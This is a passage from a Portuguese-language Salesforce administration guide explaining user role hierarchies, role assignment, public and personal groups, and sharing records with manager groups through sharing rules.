Para definir o acesso de compartilhamento padrão e alterar a opção Conceder acesso usando hierarquias:

Membro de território subordinado

#### **Estes motivos somente obtêm acesso ao usar hierarquias:**

Gerente do membro do grupo

Gerente do membro da fila

Gerente do papel

Gerente do território

Papel do usuário gerente de território

## Práticas recomendadas

**•** Quando você desmarca Conceder acesso usando hierarquias, notifique os usuários das alterações nos resultados do relatório que eles podem esperar devido a perda de visibilidade dos dados de seus subordinados. Por exemplo, selecionar ...da minha equipe na lista suspensa Modo de exibição retorna registros pertencentes ao usuário, não inclui registros pertencentes aos seus subordinados. Para serem incluídos nesse tipo de modo de exibição de relatório, os registros de subordinados precisam ser explicitamente compartilhados com esse usuário por algum outro meio, como regra de compartilhamento ou compartilhamento manual. Portanto, se nenhum registro for compartilhado com você manualmente, as opções Meus (Minhas)... e ...da minha equipe na lista suspensa Modo de exibição retornará os mesmos resultados. No entanto, escolher Atividades com... qualquer tipo de relatório de objeto personalizado ao criar um relatório personalizado retornará atividades atribuídas a você e aos seus subordinados na hierarquia de papéis.

<span id="page-593-0"></span>CONSULTE TAMBÉM:

Ð

[Hierarquia de papéis de usuário](#page-593-0)

# Hierarquia de papéis de usuário

O Salesforce oferece uma hierarquia de papéis de usuário que você pode usar com configurações de compartilhamento para determinar os níveis de acesso que os usuários terão aos dados da sua organização do Salesforce. Os papéis dentro da hierarquia afetam o acesso a componentes importantes, como registros e relatórios.

Se os padrões para toda a organização forem mais restritivos que Leitura/gravação pública, use a hierarquia de papéis para tornar os registros mais acessíveis aos usuários.

Assista a uma demonstração: [Quem vê o quê: Acesso a registro via a Hierarquia de](http://salesforce.vidyard.com/watch/CwsXBBl9WsU9qkVRytOx0A) [papéis](http://salesforce.vidyard.com/watch/CwsXBBl9WsU9qkVRytOx0A)

Usuários em qualquer nível de papel podem exibir, editar e gerar relatórios sobre todos os dados que pertençam ou sejam compartilhados com usuários situados mais abaixo na hierarquia de papéis, a menos que o modelo de compartilhamento da organização do Salesforce para um objeto especifique de outra forma. Especificamente, na lista relacionada Padrões para toda a organização, é possível desativar a opção **Conceder acesso usando hierarquias** para um objeto personalizado. Quando desativada, somente o proprietário do registro e os usuários com acesso concedido por meio de padrões válidos para toda a organização recebem acesso aos registros do objeto.

Os papéis determinam o acesso dos usuários a casos, contatos e oportunidades, independentemente de quem seja o proprietário desses registros. O nível de acesso é especificado na página Editar

# **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para criar, editar e excluir papéis:

**•** "Gerenciar papéis"

Para atribuir usuários a papéis:

**•** "Gerenciar usuários internos"

papel. Por exemplo, você pode configurar o acesso a contatos de modo que os usuários em um determinado papel possam editar todos os contatos associados às contas que lhes pertencem, seja quem for o proprietário dos contatos. Também é possível configurar o acesso a oportunidades de modo que os usuários em um determinado papel possam editar todas as oportunidades associadas às contas de sua propriedade, seja quem for o proprietário das oportunidades.

Quando você compartilha uma pasta com um papel, ela fica visível apenas aos usuários nesse papel, não a papéis superiores na hierarquia.

## Diretrizes para o sucesso com papéis

Entenda regras de comportamento importantes e aplique práticas recomendadas para ser bem-sucedido com os papéis.

 $\bigoplus$ 

Para conhecer as práticas recomendadas para o projeto do acesso a registros em uma organização de grande porte, consulte [Como projetar o acesso a registros em escala](https://developer.salesforce.com/page/Designing_Record_Access_for_Enterprise_Scale) [corporativa](https://developer.salesforce.com/page/Designing_Record_Access_for_Enterprise_Scale).

- **•** Para simplificar o gerenciamento de usuários em organizações com grande número de usuários, permita que administradores delegados gerenciem usuários em papéis especificados e em todos os papéis subordinados.
- **•** Você pode criar até 500 papéis para sua organização.
- **•** Todo usuário deve ter um papel atribuído; do contrário, seus dados não são exibidos em relatórios de oportunidade, totalizações de previsões e outras exibições baseadas em papéis.
- **•** Todos os usuários que precisam de visibilidade de toda a organização devem estar no nível mais alto da hierarquia.
- **•** Não é necessário criar papéis individuais para cada cargo da sua empresa. Em vez disso, defina uma hierarquia de papéis para controlar o acesso às informações inseridas pelos usuários nos papéis de nível inferior.
- **•** Quando você altera o papel do usuário, as regras de compartilhamento do novo papel são aplicadas.
- **•** Caso seja um usuário Salesforce Knowledge, você pode modificar as configurações de visibilidade da categoria na página de detalhes do papel.
- **•** Para evitar problemas de desempenho, nenhum usuário único deve ser proprietário de mais de 10.000 registros de um objeto. Os usuários que precisam ter um número de objetos maior que esse não devem ter um papel atribuído a eles ou devem ser colocados em um papel separado no nível mais alto da hierarquia. Também é importante que esse usuário não faça parte de grupos públicos que possam ser usados como origem de regras de compartilhamento.
- **•** Quando não se atribui um papel ao proprietário de uma conta, o acesso de compartilhamento referente a contatos relacionados é de leitura/gravação, desde que o padrão para toda a organização em relação aos contatos não seja Controlado pelo pai. O acesso de compartilhamento em oportunidades e casos relacionados é Sem acesso.
- **•** Se a organização usa o Gerenciamento de território, as previsões se baseiam na hierarquia de territórios e não na hierarquia de papéis.



Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

# Atribuição de usuários a papéis

Atribua usuários rapidamente a um determinado papel.

- **1.** Em Configuração, insira *Papéis* na caixa Busca rápida e selecione **Papéis**.
- **2.** Clique em **Atribuir** ao lado do nome do papel desejado.
	- Nota: Você também pode acessar essa página clicando em **Atribuir usuários ao papel** da lista relacionada Usuários no papel. Grandes organizações devem considerar a atribuição de funções por meio da [API SOAP](https://developer.salesforce.com/docs/atlas.en-us.api.meta/api/) para ganhar eficiência.
- **3.** Faça uma seleção na lista suspensa para mostrar os usuários disponíveis.
- **4.** Selecione um usuário à esquerda e clique em **Adicionar** para atribuir o usuário a esse papel.
- Nota: A remoção de um usuário da lista Usuários selecionados exclui a atribuição desse usuário ao papel.

CONSULTE TAMBÉM:

[Hierarquia de papéis de usuário](#page-593-0)

## Campos de papel

Os campos que abrangem uma entrada de papel têm finalidades específicas. Consulte esta tabela para obter descrições de cada campo e como ele funciona em um papel.

A visibilidade dos campos depende das permissões de sua organização e das configurações de compartilhamento.



EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para atribuir usuários a papéis:

**•** "Gerenciar usuários internos"

## **EDIÇÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

# PERMISSÕES DO USUÁRIO

Para criar ou editar papéis:

**•** "Gerenciar papéis"



CONSULTE TAMBÉM:

[Hierarquia de papéis de usuário](#page-593-0)

# <span id="page-597-1"></span>O que é um grupo?

Um grupo é um conjunto de usuários. Um grupo pode conter usuários individuais, outros grupos ou usuários um papel ou território específico. Ele também pode conter os usuários em um determinado papel ou território, além de todos os usuários abaixo daquela função ou região na hierarquia.

Existem dois tipos de grupo:

- **• Grupos públicos** Administradores e administradores delegados podem criar grupos públicos. Todos na organização podem usar grupos públicos. Por exemplo, um administrador pode criar um grupo para um programa de carona solidária de funcionários. Todos os funcionários podem usar esse grupo para compartilhar registros sobre o programa.
- **• Grupos pessoais** Todo usuário pode criar grupos para uso pessoal. Por exemplo, os usuários podem precisar garantir que determinados registros sempre sejam compartilhados dentro de um grupo de trabalho especificado.

É possível utilizar os grupos para:

- **•** Configurar o acesso de compartilhamento padrão por meio de uma regra de compartilhamento.
- **•** Para compartilhar seus registros com outros usuários
- **•** Especificar que você deseja sincronizar os contatos mantidos por outros usuários.
- **•** Para adicionar múltiplos usuários a uma biblioteca do Salesforce CRM Content
- **•** Para atribuir usuários a ações específicas no Salesforce Knowledge

#### CONSULTE TAMBÉM:

<span id="page-597-0"></span>[Tipos de membros do grupo](#page-598-0) [Criar e editar grupos](#page-599-0) [Exibindo listas de grupos](#page-601-0) [Compartilhando registros com grupos de gerentes](#page-601-1) [Considerações sobre grupo público](#page-597-0)

# Considerações sobre grupo público

Para organizações com um grande número de usuários, considere essas dicas ao criar grupos públicos para otimizar o desempenho.

- **•** Crie um grupo quando pelo menos alguns usuários precisarem do mesmo acesso.
- **•** Crie um grupo para membros que não precisam entrar e sair dos grupos com frequência.
- **•** Evite criar grupos dentro de grupos que resultem em mais de cinco níveis de aninhamento.
- **•** Ative o acesso automático aos registros usando as hierarquias de papéis para grupos públicos ao selecionar **Conceder acesso usando hierarquias** durante a criação de um grupo. No entanto, não use essa opção se estiver criando um grupo público com Todos os usuários internos como membros.

# **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

CONSULTE TAMBÉM:

[O que é um grupo?](#page-597-1)

# <span id="page-598-0"></span>Tipos de membros do grupo

Muitos tipos de grupos estão disponíveis para diferentes usuários internos e externos.

Ao criar ou editar um grupo, você pode selecionar os seguintes tipos de membros na lista suspensa Pesquisar. Dependendo das configurações da sua organização, alguns tipos podem não estar disponíveis.





Disponível em: Salesforce Classic e Lightning Experience

#### Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

Os tipos de membro que estão disponíveis variam dependendo de sua edição.

## PERMISSÕES DO USUÁRIO

Para criar ou editar um grupo público:

**•** "Gerenciar usuários"

Para criar ou editar outro grupo pessoal do usuário:

**•** "Gerenciar usuários"



### CONSULTE TAMBÉM:

<span id="page-599-0"></span>[O que é um grupo?](#page-597-1)

[Compartilhando registros com grupos de gerentes](#page-601-1)

## Criar e editar grupos

Somente os administradores e administradores delegados podem criar e editar grupos públicos, mas qualquer um pode criar e editar seus próprios grupos pessoais.

Para criar ou editar um grupo:

- **1.** Clique no controle que corresponde ao tipo de grupo:
	- **•** Para grupos pessoais, acesse suas configurações pessoais e clique em **Minhas informações pessoais** ou **Pessoal**, qual aparecer. Em seguida, clique em **Meus grupos**. A lista relacionada aos Grupos Pessoais também está disponível na página de detalhes do usuário.
	- **•** Para grupos públicos, em Configuração, insira *Grupos públicos* na caixa Busca rápida e selecione **Grupos públicos**.
- **2.** Clique em **Novo**, ou clique em **Editar** ao lado do grupo que você deseja editar.
- **3.** Insira as seguintes informações:



## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para criar ou editar um grupo público:

**•** "Gerenciar usuários"

Para criar ou editar outro grupo pessoal do usuário:

**•** "Gerenciar usuários"

registro compartilhado com usuários nesse grupo também será compartilhado com os usuários superiores na hierarquia.

Desmarque **Conceder acesso usando hierarquia** se estiver criando um grupo público com Todos os usuários internos como membros, o que otimiza o desempenho para compartilhamento de registros com os grupos.



#### **4.** Clique em **Salvar**.

Nota: Quando você edita grupos, funções e territórios, as regras de compartilhamento são reavaliadas automaticamente para adicionar ou remover o acesso conforme a necessidade.

CONSULTE TAMBÉM:

[O que é um grupo?](#page-597-1)

## <span id="page-601-0"></span>Exibindo listas de grupos

- **1.** Clique no controle que corresponde ao tipo de grupo.
	- **•** Para grupos pessoais, em suas configurações pessoais, clique em **Minhas informações pessoais** ou **Pessoal**, qual aparecer. Em seguida, clique em **Meus grupos**.
	- **•** Para grupos públicos, em Configuração, insira *Grupos públicos* na caixa Busca rápida e selecione **Grupos públicos**.
- **2.** Clique no nome de um grupo na lista relacionada Grupos para exibir a página de detalhes do grupo.
	- **•** Para editar a associação de grupos, clique em **Editar**.
	- **•** Para excluir o grupo, clique em **Excluir**.
	- **•** Para exibir membros ativos do grupo, consulte a lista relacionada Membros do grupo.
	- **•** Para exibir todos os membros do grupo e usuários que têm acesso equivalente porque estão em uma posição mais alta na hierarquia de papel ou território, clique em **Exibir todos os usuários** para exibir a lista relacionada Todos os usuários no grupo. Clique em **Exibir membros do grupo** para retornar à lista relacionada Membros do grupo.

### <span id="page-601-1"></span>CONSULTE TAMBÉM:

[O que é um grupo?](#page-597-1)

## Compartilhando registros com grupos de gerentes

Compartilhe registros acima ou abaixo da cadeia de gerenciamento usando as regras de compartilhamento ou o compartilhamento manual.

A hierarquia de papéis controla o nível de visibilidade que os usuários têm dos dados da organização. Com o Spring '15, é possível usar os grupos de gerentes para compartilhar registros com sua cadeia de gerenciamento, em vez de com todos os gerentes no mesmo papel com base na hierarquia de papéis. Os grupos de gerentes podem ser usados sempre que outros grupos são usados, como em um compartilhamento manual ou regra de compartilhamento. Mas eles não podem ser adicionados a outros grupos e não incluem usuários do portal. Os grupos de gerentes podem conter apenas usuários do Chatter Only e Padrão.

EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

## PERMISSÕES DO USUÁRIO

Para editar um grupo público:

**•** "Gerenciar usuários"

### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**



Todo usuário tem dois grupos de gerentes — o Grupo de gerentes (1) e o Grupo de subordinados do gerente (2) — onde (1) inclui os gerentes diretos e indiretos do usuário e (2) inclui o usuário e seus subordinados diretos e indiretos. Em uma página de configuração de regra de compartilhamento, esses grupos estão disponíveis na lista suspensa Compartilhar com.

Para descobrir quem é o gerente de um usuário, em Configuração, insira *Usuários* na caixa Busca rápida e selecione **Usuários**. Clique no nome de um usuário. O campo Gerente na página de detalhes do usuário mostra seu gerente.

Para permitir que os usuários compartilhem registros com os grupos de gerentes, siga estas etapas.

- **1.** Em Configuração, insira *Configurações de compartilhamento* na caixa Busca rápida e selecione **Configurações de compartilhamento**.
- **2.** Na página Configurações de compartilhamento, clique em **Editar**.
- **3.** Em Outras configurações, selecione Grupos de gerentes e, em seguida, clique em **Salvar**.

Nota: Você não poderá desativar os grupos de gerentes se a sua organização usar o Work.com ou tiver regras de compartilhamento que usem grupos de gerentes.

Com os grupos de gerentes, é possível compartilhar os registros com esses grupos por meio do compartilhamento manual, de regras de compartilhamento e do compartilhamento gerenciado pelo Apex. Não há suporte para os motivos de compartilhamento do Apex. No caso do compartilhamento gerenciado pelo Apex, inclua o ID de causa da linha, o ID de registro e o ID do grupo de gerentes. Para obter mais informações, consulte o [Apex Code Developer's Guide do Force.com](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/).

Usuários inativos permanecem nos grupos dos quais são membros, mas todas as regras de compartilhamento relevantes e o compartilhamento manual são retidos nos grupos.

Nota: Se a organização tiver o Compartilhamento de usuário ativado, você não poderá ver os usuários aos quais não tem acesso. Além disso, um usuário de consulta que não tem acesso a outro usuário não pode consultar os grupos desse usuário.

Exemplo: É possível ter um objeto personalizado para análises de desempenho cujo padrão para toda a organização está definido como Privado. Depois de desmarcar a caixa de seleção Conceder acesso usando hierarquias, somente o funcionário

proprietário do registro de revisão poderá vê-lo e editá-lo. Para compartilhar as análises acima na cadeia de gerenciamento, os administradores podem criar uma regra de compartilhamento que as compartilha com o grupo de gerentes do usuário. Como alternativa, o funcionário poderá compartilhar o registro de revisão com seu Grupo de gerentes usando o compartilhamento manual.

CONSULTE TAMBÉM:

[Compartilhando configurações](#page-582-0) [Regras de compartilhamento](#page-603-0) [Categorias de regra de compartilhamento](#page-606-0)

# <span id="page-603-0"></span>Regras de compartilhamento

Crie exceções automáticas às configurações de compartilhamento de toda a organização para conjuntos definidos de usuários.
